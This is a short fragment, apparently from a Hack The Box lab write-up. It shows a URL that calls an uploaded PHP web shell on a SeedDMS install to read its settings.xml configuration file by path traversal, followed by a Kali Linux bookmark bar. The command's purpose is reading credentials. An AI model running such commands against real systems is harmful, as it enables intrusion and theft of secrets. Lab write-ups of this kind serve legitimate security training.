 dms-pit.htb/seeddms51x/data/1048576/29/1.php?cmd=cat ../../../conf/settings.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell